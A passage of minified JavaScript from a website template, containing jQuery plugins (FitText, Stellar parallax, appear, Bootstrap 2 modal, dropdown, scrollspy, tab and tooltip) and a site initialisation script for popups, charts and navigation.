$this.css('line-height',Math.max(Math.min($this.width()/ (compressor*10), parseFloat(settings.maxFontSize)), parseFloat(settings.minFontSize))+"px");
};resizer();$(window).on('resize.fittext orientationchange.fittext',resizer);});};})(jQuery);(function(e,t,n,r){function d(t,n){this.element=t,this.options=e.extend({},s,n),this._defaults=s,this._name=i,this.init()}var i="stellar",s={scrollProperty:"scroll",positionProperty:"position",horizontalScrolling:!0,verticalScrolling:!0,horizontalOffset:0,verticalOffset:0,responsive:!1,parallaxBackgrounds:!0,parallaxElements:!0,hideDistantElements:!0,hideElement:function(e){e.hide()},showElement:function(e){e.show()}},o={scroll:{getLeft:function(e){return e.scrollLeft()},setLeft:function(e,t){e.scrollLeft(t)},getTop:function(e){return e.scrollTop()},setTop:function(e,t){e.scrollTop(t)}},position:{getLeft:function(e){return parseInt(e.css("left"),10)*-1},getTop:function(e){return parseInt(e.css("top"),10)*-1}},margin:{getLeft:function(e){return parseInt(e.css("margin-left"),10)*-1},getTop:function(e){return parseInt(e.css("margin-top"),10)*-1}},transform:{getLeft:function(e){var t=getComputedStyle(e[0])[f];return t!=="none"?parseInt(t.match(/(-?[0-9]+)/g)[4],10)*-1:0},getTop:function(e){var t=getComputedStyle(e[0])[f];return t!=="none"?parseInt(t.match(/(-?[0-9]+)/g)[5],10)*-1:0}}},u={position:{setLeft:function(e,t){e.css("left",t)},setTop:function(e,t){e.css("top",t)}},transform:{setPosition:function(e,t,n,r,i){e[0].style[f]="translate3d("+(t-n)+"px, "+(r-i)+"px, 0)"}}},a=function(){var t=/^(Moz|Webkit|Khtml|O|ms|Icab)(?=[A-Z])/,n=e("script")[0].style,r="",i;for(i in n)if(t.test(i)){r=i.match(t)[0];break}return"WebkitOpacity"in n&&(r="Webkit"),"KhtmlOpacity"in n&&(r="Khtml"),function(e){return r+(r.length>0?e.charAt(0).toUpperCase()+e.slice(1):e)}}(),f=a("transform"),l=e("<div />",{style:"background:#fff"}).css("background-position-x")!==r,c=l?function(e,t,n){e.css({"background-position-x":t,"background-position-y":n})}:function(e,t,n){e.css("background-position",t+" "+n)},h=l?function(e){return[e.css("background-position-x"),e.css("background-position-y")]}:function(e){return e.css("background-position").split(" ")},p=t.requestAnimationFrame||t.webkitRequestAnimationFrame||t.mozRequestAnimationFrame||t.oRequestAnimationFrame||t.msRequestAnimationFrame||function(e){setTimeout(e,1e3/60)};d.prototype={init:function(){this.options.name=i+"_"+Math.floor(Math.random()*1e9),this._defineElements(),this._defineGetters(),this._defineSetters(),this._handleWindowLoadAndResize(),this._detectViewport(),this.refresh({firstLoad:!0}),this.options.scrollProperty==="scroll"?this._handleScrollEvent():this._startAnimationLoop()},_defineElements:function(){this.element===n.body&&(this.element=t),this.$scrollElement=e(this.element),this.$element=this.element===t?e("body"):this.$scrollElement,this.$viewportElement=this.options.viewportElement!==r?e(this.options.viewportElement):this.$scrollElement[0]===t||this.options.scrollProperty==="scroll"?this.$scrollElement:this.$scrollElement.parent()},_defineGetters:function(){var e=this,t=o[e.options.scrollProperty];this._getScrollLeft=function(){return t.getLeft(e.$scrollElement)},this._getScrollTop=function(){return t.getTop(e.$scrollElement)}},_defineSetters:function(){var t=this,n=o[t.options.scrollProperty],r=u[t.options.positionProperty],i=n.setLeft,s=n.setTop;this._setScrollLeft=typeof i=="function"?function(e){i(t.$scrollElement,e)}:e.noop,this._setScrollTop=typeof s=="function"?function(e){s(t.$scrollElement,e)}:e.noop,this._setPosition=r.setPosition||function(e,n,i,s,o){t.options.horizontalScrolling&&r.setLeft(e,n,i),t.options.verticalScrolling&&r.setTop(e,s,o)}},_handleWindowLoadAndResize:function(){var n=this,r=e(t);n.options.responsive&&r.bind("load."+this.name,function(){n.refresh()}),r.bind("resize."+this.name,function(){n._detectViewport(),n.options.responsive&&n.refresh()})},refresh:function(n){var r=this,i=r._getScrollLeft(),s=r._getScrollTop();(!n||!n.firstLoad)&&this._reset(),this._setScrollLeft(0),this._setScrollTop(0),this._setOffsets(),this._findParticles(),this._findBackgrounds(),n&&n.firstLoad&&/WebKit/.test(navigator.userAgent)&&e(t).load(function(){var e=r._getScrollLeft(),t=r._getScrollTop();r._setScrollLeft(e+1),r._setScrollTop(t+1),r._setScrollLeft(e),r._setScrollTop(t)}),this._setScrollLeft(i),this._setScrollTop(s)},_detectViewport:function(){var e=this.$viewportElement.offset(),t=e!==null&&e!==r;this.viewportWidth=this.$viewportElement.width(),this.viewportHeight=this.$viewportElement.height(),this.viewportOffsetTop=t?e.top:0,this.viewportOffsetLeft=t?e.left:0},_findParticles:function(){var t=this,n=this._getScrollLeft(),i=this._getScrollTop();if(this.particles!==r)for(var s=this.particles.length-1;s>=0;s--)this.particles[s].$element.data("stellar-elementIsActive",r);this.particles=[];if(!this.options.parallaxElements)return;this.$element.find("[data-stellar-ratio]").each(function(n){var i=e(this),s,o,u,a,f,l,c,h,p,d=0,v=0,m=0,g=0;if(!i.data("stellar-elementIsActive"))i.data("stellar-elementIsActive",this);else if(i.data("stellar-elementIsActive")!==this)return;t.options.showElement(i),i.data("stellar-startingLeft")?(i.css("left",i.data("stellar-startingLeft")),i.css("top",i.data("stellar-startingTop"))):(i.data("stellar-startingLeft",i.css("left")),i.data("stellar-startingTop",i.css("top"))),u=i.position().left,a=i.position().top,f=i.css("margin-left")==="auto"?0:parseInt(i.css("margin-left"),10),l=i.css("margin-top")==="auto"?0:parseInt(i.css("margin-top"),10),h=i.offset().left-f,p=i.offset().top-l,i.parents().each(function(){var t=e(this);if(t.data("stellar-offset-parent")===!0)return d=m,v=g,c=t,!1;m+=t.position().left,g+=t.position().top}),s=i.data("stellar-horizontal-offset")!==r?i.data("stellar-horizontal-offset"):c!==r&&c.data("stellar-horizontal-offset")!==r?c.data("stellar-horizontal-offset"):t.horizontalOffset,o=i.data("stellar-vertical-offset")!==r?i.data("stellar-vertical-offset"):c!==r&&c.data("stellar-vertical-offset")!==r?c.data("stellar-vertical-offset"):t.verticalOffset,t.particles.push({$element:i,$offsetParent:c,isFixed:i.css("position")==="fixed",horizontalOffset:s,verticalOffset:o,startingPositionLeft:u,startingPositionTop:a,startingOffsetLeft:h,startingOffsetTop:p,parentOffsetLeft:d,parentOffsetTop:v,stellarRatio:i.data("stellar-ratio")!==r?i.data("stellar-ratio"):1,width:i.outerWidth(!0),height:i.outerHeight(!0),isHidden:!1})})},_findBackgrounds:function(){var t=this,n=this._getScrollLeft(),i=this._getScrollTop(),s;this.backgrounds=[];if(!this.options.parallaxBackgrounds)return;s=this.$element.find("[data-stellar-background-ratio]"),this.$element.data("stellar-background-ratio")&&(s=s.add(this.$element)),s.each(function(){var s=e(this),o=h(s),u,a,f,l,p,d,v,m,g,y=0,b=0,w=0,E=0;if(!s.data("stellar-backgroundIsActive"))s.data("stellar-backgroundIsActive",this);else if(s.data("stellar-backgroundIsActive")!==this)return;s.data("stellar-backgroundStartingLeft")?c(s,s.data("stellar-backgroundStartingLeft"),s.data("stellar-backgroundStartingTop")):(s.data("stellar-backgroundStartingLeft",o[0]),s.data("stellar-backgroundStartingTop",o[1])),p=s.css("margin-left")==="auto"?0:parseInt(s.css("margin-left"),10),d=s.css("margin-top")==="auto"?0:parseInt(s.css("margin-top"),10),v=s.offset().left-p-n,m=s.offset().top-d-i,s.parents().each(function(){var t=e(this);if(t.data("stellar-offset-parent")===!0)return y=w,b=E,g=t,!1;w+=t.position().left,E+=t.position().top}),u=s.data("stellar-horizontal-offset")!==r?s.data("stellar-horizontal-offset"):g!==r&&g.data("stellar-horizontal-offset")!==r?g.data("stellar-horizontal-offset"):t.horizontalOffset,a=s.data("stellar-vertical-offset")!==r?s.data("stellar-vertical-offset"):g!==r&&g.data("stellar-vertical-offset")!==r?g.data("stellar-vertical-offset"):t.verticalOffset,t.backgrounds.push({$element:s,$offsetParent:g,isFixed:s.css("background-attachment")==="fixed",horizontalOffset:u,verticalOffset:a,startingValueLeft:o[0],startingValueTop:o[1],startingBackgroundPositionLeft:isNaN(parseInt(o[0],10))?0:parseInt(o[0],10),startingBackgroundPositionTop:isNaN(parseInt(o[1],10))?0:parseInt(o[1],10),startingPositionLeft:s.position().left,startingPositionTop:s.position().top,startingOffsetLeft:v,startingOffsetTop:m,parentOffsetLeft:y,parentOffsetTop:b,stellarRatio:s.data("stellar-background-ratio")===r?1:s.data("stellar-background-ratio")})})},_reset:function(){var e,t,n,r,i;for(i=this.particles.length-1;i>=0;i--)e=this.particles[i],t=e.$element.data("stellar-startingLeft"),n=e.$element.data("stellar-startingTop"),this._setPosition(e.$element,t,t,n,n),this.options.showElement(e.$element),e.$element.data("stellar-startingLeft",null).data("stellar-elementIsActive",null).data("stellar-backgroundIsActive",null);for(i=this.backgrounds.length-1;i>=0;i--)r=this.backgrounds[i],r.$element.data("stellar-backgroundStartingLeft",null).data("stellar-backgroundStartingTop",null),c(r.$element,r.startingValueLeft,r.startingValueTop)},destroy:function(){this._reset(),this.$scrollElement.unbind("resize."+this.name).unbind("scroll."+this.name),this._animationLoop=e.noop,e(t).unbind("load."+this.name).unbind("resize."+this.name)},_setOffsets:function(){var n=this,r=e(t);r.unbind("resize.horizontal-"+this.name).unbind("resize.vertical-"+this.name),typeof this.options.horizontalOffset=="function"?(this.horizontalOffset=this.options.horizontalOffset(),r.bind("resize.horizontal-"+this.name,function(){n.horizontalOffset=n.options.horizontalOffset()})):this.horizontalOffset=this.options.horizontalOffset,typeof this.options.verticalOffset=="function"?(this.verticalOffset=this.options.verticalOffset(),r.bind("resize.vertical-"+this.name,function(){n.verticalOffset=n.options.verticalOffset()})):this.verticalOffset=this.options.verticalOffset},_repositionElements:function(){var e=this._getScrollLeft(),t=this._getScrollTop(),n,r,i,s,o,u,a,f=!0,l=!0,h,p,d,v,m;if(this.currentScrollLeft===e&&this.currentScrollTop===t&&this.currentWidth===this.viewportWidth&&this.currentHeight===this.viewportHeight)return;this.currentScrollLeft=e,this.currentScrollTop=t,this.currentWidth=this.viewportWidth,this.currentHeight=this.viewportHeight;for(m=this.particles.length-1;m>=0;m--)i=this.particles[m],s=i.isFixed?1:0,this.options.horizontalScrolling?(h=(e+i.horizontalOffset+this.viewportOffsetLeft+i.startingPositionLeft-i.startingOffsetLeft+i.parentOffsetLeft)*-(i.stellarRatio+s-1)+i.startingPositionLeft,d=h-i.startingPositionLeft+i.startingOffsetLeft):(h=i.startingPositionLeft,d=i.startingOffsetLeft),this.options.verticalScrolling?(p=(t+i.verticalOffset+this.viewportOffsetTop+i.startingPositionTop-i.startingOffsetTop+i.parentOffsetTop)*-(i.stellarRatio+s-1)+i.startingPositionTop,v=p-i.startingPositionTop+i.startingOffsetTop):(p=i.startingPositionTop,v=i.startingOffsetTop),this.options.hideDistantElements&&(l=!this.options.horizontalScrolling||d+i.width>(i.isFixed?0:e)&&d<(i.isFixed?0:e)+this.viewportWidth+this.viewportOffsetLeft,f=!this.options.verticalScrolling||v+i.height>(i.isFixed?0:t)&&v<(i.isFixed?0:t)+this.viewportHeight+this.viewportOffsetTop),l&&f?(i.isHidden&&(this.options.showElement(i.$element),i.isHidden=!1),this._setPosition(i.$element,h,i.startingPositionLeft,p,i.startingPositionTop)):i.isHidden||(this.options.hideElement(i.$element),i.isHidden=!0);for(m=this.backgrounds.length-1;m>=0;m--)o=this.backgrounds[m],s=o.isFixed?0:1,u=this.options.horizontalScrolling?(e+o.horizontalOffset-this.viewportOffsetLeft-o.startingOffsetLeft+o.parentOffsetLeft-o.startingBackgroundPositionLeft)*(s-o.stellarRatio)+"px":o.startingValueLeft,a=this.options.verticalScrolling?(t+o.verticalOffset-this.viewportOffsetTop-o.startingOffsetTop+o.parentOffsetTop-o.startingBackgroundPositionTop)*(s-o.stellarRatio)+"px":o.startingValueTop,c(o.$element,u,a)},_handleScrollEvent:function(){var e=this,t=!1,n=function(){e._repositionElements(),t=!1},r=function(){t||(p(n),t=!0)};this.$scrollElement.bind("scroll."+this.name,r),r()},_startAnimationLoop:function(){var e=this;this._animationLoop=function(){p(e._animationLoop),e._repositionElements()},this._animationLoop()}},e.fn[i]=function(t){var n=arguments;if(t===r||typeof t=="object")return this.each(function(){e.data(this,"plugin_"+i)||e.data(this,"plugin_"+i,new d(this,t))});if(typeof t=="string"&&t[0]!=="_"&&t!=="init")return this.each(function(){var r=e.data(this,"plugin_"+i);r instanceof d&&typeof r[t]=="function"&&r[t].apply(r,Array.prototype.slice.call(n,1)),t==="destroy"&&e.data(this,"plugin_"+i,null)})},e[i]=function(n){var r=e(t);return r.stellar.apply(r,Array.prototype.slice.call(arguments,0))},e[i].scrollProperty=o,e[i].positionProperty=u,t.Stellar=d})(jQuery,this,document);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
(function($){'use strict';$(window).load(function(){if(document.getElementById("main-holdercon")){var height=document.getElementById("headerfix").offsetHeight;document.getElementById("main-holdercon").style.marginTop=height+'px';}
$(".responsive").fitText(1.1);$('.hider-page').each(function(){$(this).fadeOut(200);});});$(document).ready(function(){$('.top-panel-button').on("click",function(){$('.top-panel-content').slideToggle();$(this).toggleClass("active");});$('.image-popup-no-margins').magnificPopup({type:'image',closeOnContentClick:true,closeBtnInside:false,fixedContentPos:true,mainClass:'mfp-no-margins mfp-with-zoom',image:{verticalFit:true},zoom:{enabled:true,duration:300}});$('.zoom-gallery').each(function(){$(this).magnificPopup({delegate:'a.zoomer',type:'image',closeOnContentClick:false,closeBtnInside:false,mainClass:'mfp-with-zoom mfp-img-mobile',image:{verticalFit:true,titleSrc:function(item){return item.el.attr('title')+' &middot; <a class="image-source-link" href="'+item.el.attr('data-source')+'" target="_blank">image source</a>';}},gallery:{enabled:true},zoom:{enabled:true,duration:300,opener:function(element){return element.find('img');}}});});$('.zoom-instagram').each(function(){$(this).magnificPopup({delegate:'a.zoomer',type:'image',closeOnContentClick:false,closeBtnInside:false,mainClass:'mfp-with-zoom mfp-img-mobile',image:{verticalFit:true,titleSrc:function(item){return item.el.attr('title')+' by <a class="image-source-link" href="http://www.instagram.com/'+item.el.attr('data-source')+'" target="_blank">'+item.el.attr('data-source')+'</a>';}},gallery:{enabled:true},zoom:{enabled:true,duration:300,opener:function(element){return element.find('img');}}});});$('.popup-with-zoom-anim').magnificPopup({type:'inline',fixedContentPos:false,fixedBgPos:true,overflowY:'auto',closeBtnInside:true,preloader:false,midClick:true,removalDelay:300,mainClass:'my-mfp-zoom-in',focus:'#search',callbacks:{beforeOpen:function(){if($(window).width()<700){this.st.focus=false;}else{this.st.focus='#search';}}}});$(".flexnav").flexNav();var viewportmeta=document.querySelector&&document.querySelector('meta[name="viewport"]'),ua=navigator.userAgent,gestureStart=function(){viewportmeta.content="width=device-width, minimum-scale=0.25, maximum-scale=1.6";},scaleFix=function(){if(viewportmeta&&/iPhone|iPad/.test(ua)&&!/Opera Mini/.test(ua)){viewportmeta.content="width=device-width, minimum-scale=1.0, maximum-scale=1.0";document.addEventListener("gesturestart",gestureStart,false);}};scaleFix();$('.skills').appear(function(){$(".chart").each(function(){var size=$(this).attr('data-size');var fgcolor=$(this).attr('data-fgcolor');var bgcolor=$(this).attr('data-bgcolor');var donutwidth=$(this).attr('data-donutwidth');$(this).easyPieChart({easing:'easeInOutQuad',barColor:fgcolor,animate:2000,trackColor:bgcolor,lineWidth:donutwidth,lineCap:'round',size:size,scaleColor:false,onStep:function(from,to,percent){$(this.el).find('.percent').text(Math.round(percent));}});});});$('.bars').appear(function(){$('.progress').each(function(){var percentage=$(this).find('.bar').attr('data-progress');$(this).find('.bar').css('width','0%');$(this).find('.bar').animate({width:percentage+'%'},{duration:800,easing:'swing'});});});$("[data-rel='tooltip']").tooltip();$(window).scroll(function(){if($(this).scrollTop()>100){$('#back-top').fadeIn();}else{$('#back-top').fadeOut();}});$('#back-top a').click(function(){$('body,html').stop(false,false).animate({scrollTop:0},800);return false;});$('.accordion').on('show',function(e){$(e.target).prev('.accordion-heading').find('.accordion-toggle').addClass('active');});$('.accordion').on('hide',function(e){$(this).find('.accordion-toggle').not($(e.target)).removeClass('active');});$("#portfolio-grid").css({"visibility":"visible"});$('[placeholder]').focus(function(){var input=$(this);if(input.val()==input.attr('placeholder')){input.val('');input.removeClass('placeholder');}}).blur(function(){var input=$(this);if(input.val()==''||input.val()==input.attr('placeholder')){input.addClass('placeholder');input.val(input.attr('placeholder'));}}).blur().parents('form').submit(function(){$(this).find('[placeholder]').each(function(){var input=$(this);if(input.val()==input.attr('placeholder')){input.val('');}})});});$(function(){$.stellar({horizontalScrolling:false});});}(jQuery));
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
(function(e){e.fn.disappear=function(t,n){var r=e.extend({data:undefined},n);this.each(function(){var n=e(this);n.bind("disappear",t,r.data);if(!t){n.trigger("disappear",r.data);return}})};e.fn.appear=function(t,n){var r=e.extend({data:undefined,one:true},n);return this.each(function(){var n=e(this);n.appeared=false;if(!t){n.trigger("appear",r.data);return}var i=e(window);var s=function(){if(!n.is(":visible")){n.appeared=false;return}var e=i.scrollLeft();var t=i.scrollTop();var s=n.offset();var o=s.left;var u=s.top;if(u+n.height()>=t&&u<=t+i.height()&&o+n.width()>=e&&o<=e+i.width()){if(!n.appeared)n.trigger("appear",r.data)}else{if(n.appeared)n.trigger("disappear",r.data);n.appeared=false}};var o=function(){n.appeared=true;if(r.one){i.unbind("scroll",s);var o=e.inArray(s,e.fn.appear.checks);if(o>=0)e.fn.appear.checks.splice(o,1)}t.apply(this,arguments)};if(r.one)n.one("appear",r.data,o);else n.bind("appear",r.data,o);i.scroll(s);e.fn.appear.checks.push(s);s()})};e.extend(e.fn.appear,{checks:[],timeout:null,checkAll:function(){var t=e.fn.appear.checks.length;if(t>0)while(t--)e.fn.appear.checks[t]()},run:function(){if(e.fn.appear.timeout)clearTimeout(e.fn.appear.timeout);e.fn.appear.timeout=setTimeout(e.fn.appear.checkAll,20)}});e.each(["append","prepend","after","before","attr","removeAttr","addClass","removeClass","toggleClass","remove","css","show","hide"],function(t,n){var r=e.fn[n];if(r){e.fn[n]=function(){var t=r.apply(this,arguments);e.fn.appear.run();return t}}})})(jQuery)
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/**
* Bootstrap.js by @fat & @mdo
* plugins: bootstrap-transition.js, bootstrap-modal.js, bootstrap-dropdown.js, bootstrap-scrollspy.js, bootstrap-tab.js, bootstrap-tooltip.js, bootstrap-popover.js, bootstrap-affix.js, bootstrap-alert.js, bootstrap-button.js, bootstrap-collapse.js, bootstrap-carousel.js, bootstrap-typeahead.js
* Copyright 2012 Twitter, Inc.
* http://www.apache.org/licenses/LICENSE-2.0.txt
*/
!function(a){a(function(){a.support.transition=function(){var a=function(){var a=document.createElement("bootstrap"),b={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"},c;for(c in b)if(a.style[c]!==undefined)return b[c]}();return a&&{end:a}}()})}(window.jQuery),!function(a){var b=function(b,c){this.options=c,this.$element=a(b).delegate('[data-dismiss="modal"]',"click.dismiss.modal",a.proxy(this.hide,this)),this.options.remote&&this.$element.find(".modal-body").load(this.options.remote)};b.prototype={constructor:b,toggle:function(){return this[this.isShown?"hide":"show"]()},show:function(){var b=this,c=a.Event("show");this.$element.trigger(c);if(this.isShown||c.isDefaultPrevented())return;this.isShown=!0,this.escape(),this.backdrop(function(){var c=a.support.transition&&b.$element.hasClass("fade");b.$element.parent().length||b.$element.appendTo(document.body),b.$element.show(),c&&b.$element[0].offsetWidth,b.$element.addClass("in").attr("aria-hidden",!1),b.enforceFocus(),c?b.$element.one(a.support.transition.end,function(){b.$element.focus().trigger("shown")}):b.$element.focus().trigger("shown")})},hide:function(b){b&&b.preventDefault();var c=this;b=a.Event("hide"),this.$element.trigger(b);if(!this.isShown||b.isDefaultPrevented())return;this.isShown=!1,this.escape(),a(document).off("focusin.modal"),this.$element.removeClass("in").attr("aria-hidden",!0),a.support.transition&&this.$element.hasClass("fade")?this.hideWithTransition():this.hideModal()},enforceFocus:function(){var b=this;a(document).on("focusin.modal",function(a){b.$element[0]!==a.target&&!b.$element.has(a.target).length&&b.$element.focus()})},escape:function(){var a=this;this.isShown&&this.options.keyboard?this.$element.on("keyup.dismiss.modal",function(b){b.which==27&&a.hide()}):this.isShown||this.$element.off("keyup.dismiss.modal")},hideWithTransition:function(){var b=this,c=setTimeout(function(){b.$element.off(a.support.transition.end),b.hideModal()},500);this.$element.one(a.support.transition.end,function(){clearTimeout(c),b.hideModal()})},hideModal:function(){var a=this;this.$element.hide(),this.backdrop(function(){a.removeBackdrop(),a.$element.trigger("hidden")})},removeBackdrop:function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},backdrop:function(b){var c=this,d=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var e=a.support.transition&&d;this.$backdrop=a('<div class="modal-backdrop '+d+'" />').appendTo(document.body),this.$backdrop.click(this.options.backdrop=="static"?a.proxy(this.$element[0].focus,this.$element[0]):a.proxy(this.hide,this)),e&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in");if(!b)return;e?this.$backdrop.one(a.support.transition.end,b):b()}else!this.isShown&&this.$backdrop?(this.$backdrop.removeClass("in"),a.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one(a.support.transition.end,b):b()):b&&b()}};var c=a.fn.modal;a.fn.modal=function(c){return this.each(function(){var d=a(this),e=d.data("modal"),f=a.extend({},a.fn.modal.defaults,d.data(),typeof c=="object"&&c);e||d.data("modal",e=new b(this,f)),typeof c=="string"?e[c]():f.show&&e.show()})},a.fn.modal.defaults={backdrop:!0,keyboard:!0,show:!0},a.fn.modal.Constructor=b,a.fn.modal.noConflict=function(){return a.fn.modal=c,this},a(document).on("click.modal.data-api",'[data-toggle="modal"]',function(b){var c=a(this),d=c.attr("href"),e=a(c.attr("data-target")||d&&d.replace(/.*(?=#[^\s]+$)/,"")),f=e.data("modal")?"toggle":a.extend({remote:!/#/.test(d)&&d},e.data(),c.data());b.preventDefault(),e.modal(f).one("hide",function(){c.focus()})})}(window.jQuery),!function(a){function d(){a(".dropdown-backdrop").remove(),a(b).each(function(){e(a(this)).removeClass("open")})}function e(b){var c=b.attr("data-target"),d;c||(c=b.attr("href"),c=c&&/#/.test(c)&&c.replace(/.*(?=#[^\s]*$)/,"")),d=c&&a(c);if(!d||!d.length)d=b.parent();return d}var b="[data-toggle=dropdown]",c=function(b){var c=a(b).on("click.dropdown.data-api",this.toggle);a("html").on("click.dropdown.data-api",function(){c.parent().removeClass("open")})};c.prototype={constructor:c,toggle:function(b){var c=a(this),f,g;if(c.is(".disabled, :disabled"))return;return f=e(c),g=f.hasClass("open"),d(),g||("ontouchstart"in document.documentElement&&a('<div class="dropdown-backdrop"/>').insertBefore(a(this)).on("click",d),f.toggleClass("open")),c.focus(),!1},keydown:function(c){var d,f,g,h,i,j;if(!/(38|40|27)/.test(c.keyCode))return;d=a(this),c.preventDefault(),c.stopPropagation();if(d.is(".disabled, :disabled"))return;h=e(d),i=h.hasClass("open");if(!i||i&&c.keyCode==27)return c.which==27&&h.find(b).focus(),d.click();f=a("[role=menu] li:not(.divider):visible a",h);if(!f.length)return;j=f.index(f.filter(":focus")),c.keyCode==38&&j>0&&j--,c.keyCode==40&&j<f.length-1&&j++,~j||(j=0),f.eq(j).focus()}};var f=a.fn.dropdown;a.fn.dropdown=function(b){return this.each(function(){var d=a(this),e=d.data("dropdown");e||d.data("dropdown",e=new c(this)),typeof b=="string"&&e[b].call(d)})},a.fn.dropdown.Constructor=c,a.fn.dropdown.noConflict=function(){return a.fn.dropdown=f,this},a(document).on("click.dropdown.data-api",d).on("click.dropdown.data-api",".dropdown form",function(a){a.stopPropagation()}).on("click.dropdown.data-api",b,c.prototype.toggle).on("keydown.dropdown.data-api",b+", [role=menu]",c.prototype.keydown)}(window.jQuery),!function(a){function b(b,c){var d=a.proxy(this.process,this),e=a(b).is("body")?a(window):a(b),f;this.options=a.extend({},a.fn.scrollspy.defaults,c),this.$scrollElement=e.on("scroll.scroll-spy.data-api",d),this.selector=(this.options.target||(f=a(b).attr("href"))&&f.replace(/.*(?=#[^\s]+$)/,"")||"")+" .nav li > a",this.$body=a("body"),this.refresh(),this.process()}b.prototype={constructor:b,refresh:function(){var b=this,c;this.offsets=a([]),this.targets=a([]),c=this.$body.find(this.selector).map(function(){var c=a(this),d=c.data("target")||c.attr("href"),e=/^#\w/.test(d)&&a(d);return e&&e.length&&[[e.position().top+(!a.isWindow(b.$scrollElement.get(0))&&b.$scrollElement.scrollTop()),d]]||null}).sort(function(a,b){return a[0]-b[0]}).each(function(){b.offsets.push(this[0]),b.targets.push(this[1])})},process:function(){var a=this.$scrollElement.scrollTop()+this.options.offset,b=this.$scrollElement[0].scrollHeight||this.$body[0].scrollHeight,c=b-this.$scrollElement.height(),d=this.offsets,e=this.targets,f=this.activeTarget,g;if(a>=c)return f!=(g=e.last()[0])&&this.activate(g);for(g=d.length;g--;)f!=e[g]&&a>=d[g]&&(!d[g+1]||a<=d[g+1])&&this.activate(e[g])},activate:function(b){var c,d;this.activeTarget=b,a(this.selector).parent(".active").removeClass("active"),d=this.selector+'[data-target="'+b+'"],'+this.selector+'[href="'+b+'"]',c=a(d).parent("li").addClass("active"),c.parent(".dropdown-menu").length&&(c=c.closest("li.dropdown").addClass("active")),c.trigger("activate")}};var c=a.fn.scrollspy;a.fn.scrollspy=function(c){return this.each(function(){var d=a(this),e=d.data("scrollspy"),f=typeof c=="object"&&c;e||d.data("scrollspy",e=new b(this,f)),typeof c=="string"&&e[c]()})},a.fn.scrollspy.Constructor=b,a.fn.scrollspy.defaults={offset:10},a.fn.scrollspy.noConflict=function(){return a.fn.scrollspy=c,this},a(window).on("load",function(){a('[data-spy="scroll"]').each(function(){var b=a(this);b.scrollspy(b.data())})})}(window.jQuery),!function(a){var b=function(b){this.element=a(b)};b.prototype={constructor:b,show:function(){var b=this.element,c=b.closest("ul:not(.dropdown-menu)"),d=b.attr("data-target"),e,f,g;d||(d=b.attr("href"),d=d&&d.replace(/.*(?=#[^\s]*$)/,""));if(b.parent("li").hasClass("active"))return;e=c.find(".active:last a")[0],g=a.Event("show",{relatedTarget:e}),b.trigger(g);if(g.isDefaultPrevented())return;f=a(d),this.activate(b.parent("li"),c),this.activate(f,f.parent(),function(){b.trigger({type:"shown",relatedTarget:e})})},activate:function(b,c,d){function g(){e.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"),b.addClass("active"),f?(b[0].offsetWidth,b.addClass("in")):b.removeClass("fade"),b.parent(".dropdown-menu")&&b.closest("li.dropdown").addClass("active"),d&&d()}var e=c.find("> .active"),f=d&&a.support.transition&&e.hasClass("fade");f?e.one(a.support.transition.end,g):g(),e.removeClass("in")}};var c=a.fn.tab;a.fn.tab=function(c){return this.each(function(){var d=a(this),e=d.data("tab");e||d.data("tab",e=new b(this)),typeof c=="string"&&e[c]()})},a.fn.tab.Constructor=b,a.fn.tab.noConflict=function(){return a.fn.tab=c,this},a(document).on("click.tab.data-api",'[data-toggle="tab"], [data-toggle="pill"]',function(b){b.preventDefault(),a(this).tab("show")})}(window.jQuery),!function(a){var b=function(a,b){this.init("tooltip",a,b)};b.prototype={constructor:b,init:function(b,c,d){var e,f,g,h,i;this.type=b,this.$element=a(c),this.options=this.getOptions(d),this.enabled=!0,g=this.options.trigger.split(" ");for(i=g.length;i--;)h=g[i],h=="click"?this.$element.on("click."+this.type,this.options.selector,a.proxy(this.toggle,this)):h!="manual"&&(e=h=="hover"?"mouseenter":"focus",f=h=="hover"?"mouseleave":"blur",this.$element.on(e+"."+this.type,this.options.selector,a.proxy(this.enter,this)),this.$element.on(f+"."+this.type,this.options.selector,a.proxy(this.leave,this)));this.options.selector?this._options=a.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},getOptions:function(b){return b=a.extend({},a.fn[this.type].defaults,this.$element.data(),b),b.delay&&typeof b.delay=="number"&&(b.delay={show:b.delay,hide:b.delay}),b},enter:function(b){var c=a.fn[this.type].defaults,d={},e;this._options&&a.each(this._options,function(a,b){c[a]!=b&&(d[a]=b)},this),e=a(b.currentTarget)[this.type](d).data(this.type);if(!e.options.delay||!e.options.delay.show)return e.show();clearTimeout(this.timeout),e.hoverState="in",this.timeout=setTimeout(function(){e.hoverState=="in"&&e.show()},e.options.delay.show)},leave:function(b){var c=a(b.currentTarget)[this.type](this._options).data(this.type);this.timeout&&clearTimeout(this.timeout);if(!c.options.delay||!c.options.delay.hide)return c.hide();c.hoverState="out",this.timeout=setTimeout(function(){c.hoverState=="out"&&c.hide()},c.options.delay.hide)},show:function(){var b,c,d,e,f,g,h=a.Event("show");if(this.hasContent()&&this.enabled){this.$element.trigger(h);if(h.isDefaultPrevented())return;b=this.tip(),this.setContent(),this.options.animation&&b.addClass("fade"),f=typeof this.options.placement=="function"?this.options.placement.call(this,b[0],this.$element[0]):this.options.placement,b.detach().css({top:0,left:0,display:"block"}),this.options.container?b.appendTo(this.options.container):b.insertAfter(this.$element),c=this.getPosition(),d=b[0].offsetWidth,e=b[0].offsetHeight;switch(f){case"bottom":g={top:c.top+c.height,left:c.left+c.width/2-d/2};break;case"top":g={top:c.top-e,left:c.left+c.width/2-d/2};break;case"left":g={top:c.top+c.height/2-e/2,left:c.left-d};break;case"right":g={top:c.top+c.height/2-e/2,left:c.left+c.width}}this.applyPlacement(g,f),this.$element.trigger("shown")}},applyPlacement:function(a,b){var 